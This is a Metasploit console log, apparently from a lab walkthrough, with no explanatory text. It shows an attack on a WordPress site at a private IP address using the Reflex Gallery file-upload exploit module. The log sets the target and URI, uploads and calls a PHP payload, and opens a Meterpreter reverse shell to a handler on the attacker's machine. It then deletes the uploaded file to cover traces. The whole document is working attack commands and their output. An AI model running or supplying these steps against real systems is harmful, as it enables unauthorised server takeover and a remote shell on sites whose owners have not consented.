 msf5 > use exploit/unix/webapp/wp_reflexgallery_file_upload
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set rhosts 192.168.1.101
rhosts => 192.168.1.101
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set targeturi /wordpress
targeturi => /wordpress
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[+] Our payload is at: UCmmvcxfXSBjZRS.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38247 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.101:34352) at 20
[+] Deleted UCmmvcxfXSBjZRS.php
meterpreter >